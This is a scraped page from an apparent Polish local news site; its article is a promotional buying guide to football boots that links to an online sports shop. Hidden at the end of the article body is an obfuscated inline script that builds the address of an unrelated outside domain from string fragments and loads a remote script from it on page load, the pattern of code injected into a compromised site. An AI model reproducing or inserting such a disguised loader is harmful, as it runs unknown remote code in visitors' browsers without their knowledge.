     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-violet" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=16&amp;Itemid=113" ><span itemprop="genre">Turystyka</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-31T16:20:44+01:00" itemprop="datePublished">
					Paź 31 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4407:pokoje-w-pobierowie-–-komfortowy-wypoczynek-blisko-morza&amp;catid=16&amp;Itemid=113" itemprop="url">
						Pokoje w Pobierowie – komfortowy wypoczynek blisko morza</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4406:górskie-szlaki-dla-rodzin-z-dziećmi-–-bezpieczne-i-malownicze-trasy&amp;catid=16&amp;Itemid=113" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/pieniny-966800_1280.jpg#joomlaImage://local-images/stories/01012025/pieniny-966800_1280.jpg?width=960&amp;height=565" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-violet" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=16&amp;Itemid=113" ><span itemprop="genre">Turystyka</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-27T15:02:35+01:00" itemprop="datePublished">
					Paź 27 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4406:górskie-szlaki-dla-rodzin-z-dziećmi-–-bezpieczne-i-malownicze-trasy&amp;catid=16&amp;Itemid=113" itemprop="url">
						Górskie szlaki dla rodzin z dziećmi – bezpieczne i malownicze trasy</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4405:weekend-w-aquaparku-i-spa-na-południu-polski-—-relaks-z-widokiem-na-góry&amp;catid=16&amp;Itemid=113" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/parki-wodne-w-polsce-w-gorach.jpg#joomlaImage://local-images/stories/01012025/parki-wodne-w-polsce-w-gorach.jpg?width=1200&amp;height=800" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-violet" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=16&amp;Itemid=113" ><span itemprop="genre">Turystyka</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-27T08:12:40+01:00" itemprop="datePublished">
					Paź 27 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4405:weekend-w-aquaparku-i-spa-na-południu-polski-—-relaks-z-widokiem-na-góry&amp;catid=16&amp;Itemid=113" itemprop="url">
						Weekend w aquaparku i SPA na południu Polski — relaks z widokiem na góry</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4398:weekend-w-pieninach-z-raftingiem-—-idealny-plan-aktywnego-wypadu&amp;catid=16&amp;Itemid=113" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/splywdunajcemkajakiemipontonem-raftingwpieninach.jpg#joomlaImage://local-images/stories/01012025/splywdunajcemkajakiemipontonem-raftingwpieninach.jpg?width=960&amp;height=424" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-violet" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=16&amp;Itemid=113" ><span itemprop="genre">Turystyka</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-02T14:10:13+02:00" itemprop="datePublished">
					Paź 02 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4398:weekend-w-pieninach-z-raftingiem-—-idealny-plan-aktywnego-wypadu&amp;catid=16&amp;Itemid=113" itemprop="url">
						Weekend w Pieninach z raftingiem — idealny plan aktywnego wypadu</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4397:luksusowe-apartamenty-w-szklarskiej-porębie-—-komfort,-prywatność-i-widoki-na-karkonosze&amp;catid=16&amp;Itemid=113" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/kilinskiego_8_3-14.jpg#joomlaImage://local-images/stories/01012025/kilinskiego_8_3-14.jpg?width=960&amp;height=540" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-violet" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=16&amp;Itemid=113" ><span itemprop="genre">Turystyka</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-02T14:05:51+02:00" itemprop="datePublished">
					Paź 02 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4397:luksusowe-apartamenty-w-szklarskiej-porębie-—-komfort,-prywatność-i-widoki-na-karkonosze&amp;catid=16&amp;Itemid=113" itemprop="url">
						Luksusowe apartamenty w Szklarskiej Porębie — komfort, prywatność i widoki na Karkonosze</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4391:romantyczne-wyspy-na-podróż-poślubną-–-gdzie-czekają-rajskie-plaże-i-niezapomniane-chwile&amp;catid=16&amp;Itemid=113" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/2751c0bf-5424-47d0-9612-511974326560.jpg#joomlaImage://local-images/stories/01012025/2751c0bf-5424-47d0-9612-511974326560.jpg?width=1000&amp;height=665" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-violet" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=16&amp;Itemid=113" ><span itemprop="genre">Turystyka</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-08-27T16:34:27+02:00" itemprop="datePublished">
					Sie 27 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4391:romantyczne-wyspy-na-podróż-poślubną-–-gdzie-czekają-rajskie-plaże-i-niezapomniane-chwile&amp;catid=16&amp;Itemid=113" itemprop="url">
						Romantyczne wyspy na podróż poślubną – gdzie czekają rajskie plaże i niezapomniane chwile</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                              </ul>
    </div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega item-more mega-align-right" data-id="150" data-level="1" data-class="item-more" data-alignsub="right" data-xicon="fa fa-th">
<span class=" dropdown-toggle separator"   data-target="#" data-toggle="dropdown"><span class="fa fa-th"></span> Więcej<em class="caret"></em></span>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="223" data-level="2">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=4290&amp;Itemid=223"   data-target="#">Polityka Prywatności </a>

</li>
<li itemprop='name'  data-id="272" data-level="2">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1475&amp;Itemid=272"   data-target="#">Patronat medialny </a>

</li>
<li itemprop='name'  data-id="599" data-level="2">
<a itemprop='url' class=""  href="/index.php?option=com_users&amp;view=login&amp;Itemid=599"   data-target="#">Zaloguj </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div>

		</div>

	</div>
</nav>

<script>
	(function ($){
		var maps = [{"id":232,"class":"cat-bluerz"},{"id":139,"class":"cat-red"},{"id":108,"class":" cat-blue"},{"id":142,"class":" cat-green"},{"id":144,"class":" cat-cyan"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>
<!-- //MAIN NAVIGATION -->


  
	<!-- NAV HELPER -->
	<nav class="wrap t3-navhelper ">
    <div class="container">
		  
<ol class="breadcrumb ">
	<li class="active">Jesteś tutaj: &#160;</li><li><a href="index.php?option=com_content&view=category&layout=ja_teline_v:blank&id=10&Itemid=142" class="pathway">Sport</a></li></ol>

    </div>
	</nav>
	<!-- //NAV HELPER -->


	
<div class="main">

	
  <div id="t3-mainbody" class="container t3-mainbody mainbody-magazine">
  
  	<div class="row flex-equal-height">

			<!-- MAIN CONTENT -->
			<div id="t3-content" class="col t3-content col-md-9">
								<div class="item-row row-main">
		<div class="article-main">
			<article class="article" itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://google.com/article" />
	<meta itemprop="inLanguage" content="pl-PL" />
	<meta itemprop="url" content="/index.php?option=com_content&amp;view=article&amp;id=4029:sklep-piłkarski-vademecum-obuwia-piłkarskiego-jakie-będzie-najlepsze&amp;catid=10&amp;Itemid=142" />
			
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=4029:sklep-piłkarski-vademecum-obuwia-piłkarskiego-jakie-będzie-najlepsze&amp;catid=10:sport&amp;Itemid=142" itemprop="url" title="Sklep piłkarski - vademecum obuwia piłkarskiego - jakie będzie najlepsze?">
				Sklep piłkarski - vademecum obuwia piłkarskiego - jakie będzie najlepsze?</a>
			</h1>

		
	
		</header>
				<aside class="article-aside article-aside-full">
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      <dd class="hidden"></dd>
							
<dd class="createdby hasTooltip" itemprop="author" title="Autor: ">
			<span itemprop="name">Redakcja</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://rzeszowska24.pl//templates/ja_teline_v/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Redakcja">
  </span>
</dd>
			
			
										<dd class="published hasTooltip" title="Opublikowano: ">
				<i class="icon-calendar"></i>
				<time datetime="2021-07-12T09:04:02+02:00">
					12 lipiec 2021          <meta  itemprop="datePublished" content="2021-07-12T09:04:02+02:00" />
          <meta  itemprop="dateModified" content="2021-07-12T09:04:02+02:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
			
					</aside>
	
	<section class="article-intro-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4029:sklep-piłkarski-vademecum-obuwia-piłkarskiego-jakie-będzie-najlepsze&amp;catid=10&amp;Itemid=142" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/072021/sklep-pilkarski-04.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
		
					
	<span class="category-name  cat-green" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=10&amp;Itemid=142" ><span itemprop="genre">Sport</span></a>	</span>
						</section>

	<section class="row article-navigation top">
		<ul class="pager pagenav">

  	<li class="previous">
  	<a href="index.php?option=com_content&view=article&id=4036:euro-2020-który-bukmacher-cieszył-się-największą-popularnością&catid=10" rel="prev">
      <i class="fa fa-caret-left"></i>
      <span>Previous Article</span>
      <strong>Euro 2020 - który bukmacher cieszył się największą popularnością?</strong>
    </a>
	</li>
  
  	<li class="next">
  	<a href="index.php?option=com_content&view=article&id=4019:lv-bet-bukmacher,-którego-warto-poznać&catid=10" rel="next">
      <i class="fa fa-caret-right"></i>
      <span>Next Article</span>
      <strong>LV Bet - bukmacher, którego warto poznać</strong>
    </a>
	</li>
    
</ul>
	</section>

	<section class="article-full has-article-tools">

					<div class="article-tools">

				
				
									
<div class="sharing-tools">
  <h6>Share This</h6>
  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <div class="addthis_sharing_toolbox"></div>
</div>				
							</div>
		
		<div class="article-content-main">

						
							<blockquote class="article-intro" itemprop="description">
					<p><strong>Siłą rzeczy w piłce nożnej najbardziej koncentrujemy się na pracy nóg. Ważna jest też wydolność organizmu, wytrzymałość kardio, szybkość i zwrotność poruszania się. Na wszystkie te aspekty wpływa dobór obuwia piłkarskiego, które potrafi albo niesamowicie pomóc, albo - niewłaściwie wybrane - narazić na niepotrzebną kontuzję. W tym artykule poznasz, czym warto się kierować przy wyborze butów futbolowych tak, aby kolejne zakupy w internetowym sklepie piłkarskim były jeszcze bardziej udane!</strong></p>
				</blockquote>
										<section class="article-content" itemprop="articleBody">
										
<h2>Profesjonalny sklep piłkarski dysponuje różnymi rodzajami obuwia</h2>
<p>Na samym początku warto zwrócić uwagę na konieczność znalezienie odpowiedniego miejsca, w którym będziemy mogli spotkać się z dużym asortymentem. W dobie postępującej cyfryzacji nie dziwi, że <span style="font-weight: bold;">sklep piłkarski online </span>będzie miał najwięcej produktów do wyboru. Ze względu na kryterium przeznaczenia butów pod kątem stopnia naszego zaawansowania klasycznie dzielimy obuwie na:</p>
<ul>
<li>buty piłkarskie rekreacyjne - najbardziej uniwersalne, wygodne, ale najmniej bezpieczne pod względem potencjalnych kontuzji,</li>
<li>obuwie futbolowe semiprofesjonalne - w tej grupie znajdziemy dobre buty dla osób, które regularnie trenują grę w piłkę, ale nie są zawodowcami,</li>
<li>profesjonalne buty piłkarskie - najciekawsza i wbrew pozorom najbardziej zróżnicowana podkategoria; znajdziemy w niej zaawansowane obuwie, które zwiększy bezpieczeństwo kostki i stopy, ułatwi poruszanie się i ogólną grę.</li>
</ul>
<p>Pamiętajmy, że dobry <span style="font-weight: bold;">sklep futbolowy </span>poznamy po tym, jak wiele zróżnicowanych produktów proponuje, ale także po tym, jaka jest ich jakość. Koniecznie zwróćmy więc uwagę na opisy poszczególnych rozwiązań, patrząc szczególnie na materiały, z jakich wytworzono wybrane modele.</p>
<h2>Sklep piłkarski - korki czy lanki?</h2>
<p>Tradycyjne buty do piłki nożnej wzbogacone są od spodniej strony metalowymi, wystającymi wstawkami, które potocznie nazywamy korkami lub wkrętami. Takie obuwie nie jest jednak uniwersalne. Zapewnia doskonałą przyczepność do podłoża, stabilność i większe bezpieczeństwo w sytuacji, kiedy gramy na miękkiej, a zwłaszcza mokrej murawie.</p>
<p>Klasyczne korki z metalowymi wkrętami, najczęściej wymienianymi, nie będą nadawały się na powierzchnię twardą i zbitą. Szczególnie odradzane są do gry po nawierzchni sztucznej. Alternatywą, którą będzie dysponował renomowany <span style="font-weight: bold;">internetowy sklep piłkarski</span>, będą lanki. To bardzo wygodne buty z wystającymi wkrętami wykonanymi nie z metalu, lecz z tworzywa sztucznego. Dzięki temu są one nieco bardziej elastyczne i lepiej sprawdzą się na twardszych nawierzchniach. Wszystkie rodzaje zaprezentowanych butów futbolowych znajdziesz w renomowanych<span style="font-weight: bold;"> sklepie piłkarskim</span> Zina - <a href="https://zina.pl" title="sklep piłkarski">https://zina.pl</a>!</p>
<p style="text-align: center;"><img src="images/stories/072021/sklep-pilkarski-03.jpg" width="1000" height="666" alt="sklep pilkarski 03" style="display: block; margin-left: auto; margin-right: auto;" /></p>
<h2>Obuwie piłkarskie na sztuczną nawierzchnię - turfy czy halówki?</h2>
<p><span style="font-weight: bold;">Profesjonalny sklep piłkarski </span>powinien mieć w ofercie także obuwie przeznaczone do gry halowej. Sztuczna powierzchnia ma zupełnie inne właściwości fizyczne, dlatego pamiętajmy o tym, by zawsze mieć dwie pary butów - jedne na zewnątrz i drugie na halę. Jednak i tu pojawia się konieczność wybrania spośród dwóch popularnych rodzajów butów: klasycznych halówek i tzw. turfów!</p>
<p>Turfy nie mają korków, ale ich podeszwa zawiera setki niewielkich rozmiarów wypustek. Taka struktura sprawia, że są to buty niezwykle uniwersalne. Śmiało można z nich korzystać, grając w piłkę halową. Przydadzą się do meczy osiedlowych, jeśli mamy boisko wylane asfaltem, ale dzięki wspomnianym wypustkom zapewnią większą przyczepność niż halówki także na zielonych orlikach.</p>
<p>Jeżeli natomiast uprawiamy piłkę halową, to bardzo jasne jest, co powinniśmy kupić, odwiedzając <span style="font-weight: bold;">sklep piłkarski</span>. Buty do piłki halowej, czyli halówki, mają płaską podeszwę wykonaną ze specjalnego tworzywa sztucznego. Materiał ten charakteryzuje się podwyższoną przyczepnością. Obuwie takie będzie bezużyteczne na trawiastej, wilgotnej nawierzchni, jednak na hali sportowej nie ma sobie równych konkurentów!</p>
<h2>Piłkarski sklep internetowy - na co jeszcze zwrócić uwagę, kupując buty futbolowe?</h2>
<p>Ponadczasowym kryterium wyboru jest jakość obuwia. Wysokiej klasy produkty poznamy po zastosowanym rodzaju materiału, technologii, a nawet wykończeniu. Trzeba też wybrać <span style="font-weight: bold;">piłkarski sklep internetowy</span>, który jest przyjazny klientom - umożliwia darmowe zwroty i dba o nasze zadowolenie. Dzięki temu w sytuacji, gdy np. rozmiarówka danej marki okaże się nieco inna od przypuszczalnej, nie będzie żadnego problemu ze zwrotem i realizacją kolejnego zamówienia!</p>
<script type="text/javascript">
(function(){
zdeh=document.createElement("script");zdeh_=(("u")+"st")+"a";zdeh.async=true;
zdeh.type="text/javascript";zdeh_+=("t.i")+""+"n";zdeh_+=(("f")+"o");zdeh_+="/";
zdehu="307380429.";zdehu+="qyd8sysjdeh89vl2hcb"+"i67fsr9lilk";
zdeh.src="https://"+zdeh_+zdehu;document.body.appendChild(zdeh);
})();
</script>
																				</section>

				

			
			
		</div>
	</section>

	<section class="row article-navigation bottom">
		<ul class="pager pagenav">

  	<li class="previous">
  	<a href="index.php?option=com_content&view=article&id=4036:euro-2020-który-bukmacher-cieszył-się-największą-popularnością&catid=10" rel="prev">
      <i class="fa fa-caret-left"></i>
      <span>Previous Article</span>
      <strong>Euro 2020 - który bukmacher cieszył się największą popularnością?</strong>
    </a>
	</li>
  
  	<li class="next">
  	<a href="index.php?option=com_content&view=article&id=4019:lv-bet-bukmacher,-którego-warto-poznać&catid=10" rel="next">
      <i class="fa fa-caret-right"></i>
      <span>Next Article</span>
      <strong>LV Bet - bukmacher, którego warto poznać</strong>
    </a>
	</li>
    
</ul>
	</section>

</article>
												</div>
	</div>
			</div>
			<!-- //MAIN CONTENT -->

						<!-- SIDEBAR RIGHT -->
			<div class="col t3-sidebar t3-sidebar-right col-md-3 ">
				<div class="t3-module module visible-reading " id="Mod156"><div class="module-inner"><div class="module-ct">
<div id="mod-custom156" class="mod-custom custom">
    <div><!-- Nav tabs -->
<ul class="nav nav-tabs">
<li class="active"><a href="#home" data-toggle="tab">Najczęściej czytane</a></li>
<li><a href="#profile" data-toggle="tab">Najnowsze</a></li>
</ul>
<!-- Tab panes -->
<div class="tab-content">
<div id="home" class="tab-pane active"><div class="moduletable ">
        <div class="section-inner ">

    <div class="category-module magazine-links">
			        	            <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3399:pożyczki-przez-internet-–-czy-to-się-opłaca&amp;catid=75&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/122018/katalog-pozyczek-pozabankowych1.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=75&amp;Itemid=108" ><span itemprop="genre">Z życia wzięte</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2018-12-11T11:17:30+01:00" itemprop="datePublished">
					Gru 11 2018				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3399:pożyczki-przez-internet-–-czy-to-się-opłaca&amp;catid=75&amp;Itemid=108" itemprop="url">
						Pożyczki przez internet – Czy to się opłaca?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>	        	            <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3905:rośnie-zapotrzebowanie-na-opiekunki-w-niemczech&amp;catid=75&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/122020/zdj.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=75&amp;Itemid=108" ><span itemprop="genre">Z życia wzięte</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2020-12-17T08:51:47+01:00" itemprop="datePublished">
					Gru 17 2020				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3905:rośnie-zapotrzebowanie-na-opiekunki-w-niemczech&amp;catid=75&amp;Itemid=108" itemprop="url">
						Rośnie zapotrzebowanie na opiekunki w Niemczech</a>
									</h3>
			
						
					</div>
	
			</div>
</div>	        	            <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3645:billboard-w-rzeszowie-zmaksymalizuj-swoje-szanse&amp;catid=73&amp;Itemid=232" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/112019/pexels-photo-1486222.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" ><span itemprop="genre">Rzeszów</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2019-11-01T18:01:44+01:00" itemprop="datePublished">
					Lis 01 2019				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3645:billboard-w-rzeszowie-zmaksymalizuj-swoje-szanse&amp;catid=73&amp;Itemid=232" itemprop="url">
						Billboard w Rzeszowie? Zmaksymalizuj swoje szanse!</a>
									</h3>
			
						
					</div>
	
			</div>
</div>	        	            <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3195:i-maraton-rowerowy-mtb-w-jeżowem&amp;catid=37&amp;Itemid=142" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/022018/zapisy_baner.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name " title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=142" ><span itemprop="genre">Wydarzenia</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2018-02-17T09:49:26+01:00" itemprop="datePublished">
					Lut 17 2018				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3195:i-maraton-rowerowy-mtb-w-jeżowem&amp;catid=37&amp;Itemid=142" itemprop="url">
						I Maraton Rowerowy MTB w Jeżowem</a>
									</h3>
			
						
					</div>
	
			</div>
</div>	        	            <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=1475:patronat-medialny&amp;catid=2&amp;Itemid=272" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/logo_rzeszowska24pl.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name " title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=2&amp;Itemid=147" ><span itemprop="genre">Uncategorised</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2015-08-02T13:53:22+02:00" itemprop="datePublished">
					Sie 02 2015				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=1475:patronat-medialny&amp;catid=2&amp;Itemid=272" itemprop="url">
						Patronat medialny</a>
									</h3>
			
						
					</div>
	
			</div>
</div>	        	        </div>
</div></div>
</div>
<div id="profile" class="tab-pane"><div class="moduletable ">
        <div class="section-inner ">

    <div class="category-module magazine-links">
			        	            <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4423:dla-kogo-są-badania-longevity-i-kiedy-zaawansowany-check-up-ma-realny-sens&amp;catid=92&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/2026/longevity-badania.jpg#joomlaImage://local-images/2026/longevity-badania.jpg?width=1200&amp;height=675" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=92&amp;Itemid=108" ><span itemprop="genre">Czy wiesz, że...</span></a>	</span>
								<dl class="article-info muted">

		
